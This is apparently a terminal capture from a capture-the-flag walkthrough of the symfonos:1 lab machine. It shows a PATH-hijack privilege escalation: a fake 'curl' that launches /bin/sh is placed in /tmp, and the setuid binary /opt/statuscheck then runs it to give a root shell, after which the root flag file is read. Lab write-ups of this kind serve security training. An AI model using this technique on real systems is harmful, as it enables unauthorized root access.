 /bin/bash
/bin/bash 140x50
helios@symfonos:/tmp$ echo "/bin/sh" > curl
helios@symfonos:/tmp$ chmod 777 curl
helios@symfonos:/tmp$ export PATH=.:$PATH
helios@symfonos:/tmp$ /opt/statuscheck
# id
uid=1000(helios) gid=1000(helios) euid=0(root) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
# cd /root
# ls -la
total 24
drwx------  2 root root 4096 Jun 28  2019 .
drwxr-xr-x 22 root root 4096 Jun 28  2019 ..
lrwxrwxrwx  1 root root    9 Jun 28  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Jun 28  2019 .selected_editor
-rw-r--r--  1 root root 1735 Jun 28  2019 proof.txt
# cat proof.txt
Congrats on rooting symfonos:1!
Contact me via Twitter @zayotic to give feedback!